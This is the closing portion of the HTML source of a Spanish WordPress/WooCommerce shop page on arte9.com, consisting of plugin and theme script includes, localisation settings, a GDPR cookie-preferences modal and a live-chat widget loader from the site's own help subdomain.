jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"helter-skelter","post_type":"product","name":"helter-skelter","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/helter-skelter"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"5381","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>